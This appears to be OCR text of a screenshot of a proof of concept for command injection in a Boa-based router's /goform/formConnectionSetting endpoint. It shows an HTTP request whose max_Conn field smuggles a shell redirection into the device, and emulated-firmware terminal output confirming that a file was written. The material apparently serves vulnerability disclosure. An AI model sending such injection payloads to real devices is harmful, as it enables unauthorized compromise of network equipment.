 1 × 2 × 3 × ...
Go Cancel < > Follow redirection
Request
Raw Params Headers Hex
POST /goform/formConnectionSetting HTTP/1.1
Host: 192.168.2.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Origin: http://192.168.2.1
Authorization: Basic YWRtaW46MTIzNA==
Connection: close
Referer: http://192.168.2.1/adv_wireless.asp
Upgrade-Insecure-Requests: 1
max_Conn=max_Conn>/poc.txt;&timeOut=200
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.0 302 Redirect
Date: Wed, 21 May 2025
Server: Boa/0.94.14rc21
Accept-Ranges: bytes
Connection: close
Content-Type: text/html
Location: connectionset
<html><head></head><bod
This do
href="http://(null)/con
Please
the new location.
</body>
? < + >
jiangxia@jiangxia-virtual-machine: ~/FirmAE
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
jiangxia@jiangxia-virtual-... × jiangxia@jiangxia-virtual-... × jiangxia@jiangxia-virtual-... ×
cat poc.txt
SSID
# cat poc.txt
cat poc.txt
SSID
# cat poc.txt
cat poc.txt
max_Conn
# rm poc.txt
rm poc.txt
# ls
ls
root etc_ro usr proc bin var
sys firmadyne lib etc sbin lost+found
run tmp dev web linuxrc
# ls
ls
root etc_ro tmp dev web linuxrc
sys poc.txt usr proc bin var
run firmadyne lib etc sbin lost+found
# cat poc.txt
cat poc.txt
max_Conn
#